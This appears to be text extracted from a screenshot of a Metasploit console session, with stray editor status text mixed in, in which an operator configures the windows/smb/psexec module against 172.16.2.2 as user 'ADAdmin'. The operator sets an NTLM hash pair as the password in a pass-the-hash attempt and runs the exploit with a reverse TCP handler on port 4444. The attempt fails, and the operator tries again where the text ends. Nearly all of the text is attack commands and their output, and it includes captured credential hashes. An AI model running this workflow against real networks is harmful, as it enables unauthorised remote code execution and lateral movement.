 msf5 exploit(windows/smb/psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 172.16.2.2 yes The target address range or CIDR identifier
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
Plain Text Tab Width: 8 Ln 2, Col 1 INS
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser ADAdmin no The username to authenticate as
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/smb/psexec) > set SMBPass e86dea4abb55a3b57afa44ae2120df64:d819c9b73cee20b42544051a30d993be
SMBPass => e86dea4abb55a3b57afa44ae2120df64:d819c9b73cee20b42544051a30d993be
msf5 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 172.16.2.22:4444
[*] 172.16.2.2:445 - Connecting to the server...
[*] 172.16.2.2:445 - Authenticating to 172.16.2.2:445 as user 'ADAdmin'...
[-] 172.16.2.2:445 - Exploit failed: RubySMB::Error::UnexpectedStatusCode STATUS_USER_SESSION_DELETED
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/psexec) > exploit